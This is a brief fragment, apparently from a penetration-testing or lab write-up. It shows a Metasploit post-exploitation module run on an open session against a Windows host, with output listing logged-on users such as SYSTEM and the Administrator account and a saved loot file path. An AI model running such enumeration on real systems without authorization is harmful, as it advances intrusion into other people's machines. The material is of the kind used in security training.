 msf6 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1560653127-1539696675-2954027093-500 SERVER\Administrator
[+] Results saved in: /root/.msf4/loot/20240807184535_default_10.0.17.176_host.users.activ_600867.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-1560653127-1539696675-2954027093-500 C:\Users\Administrator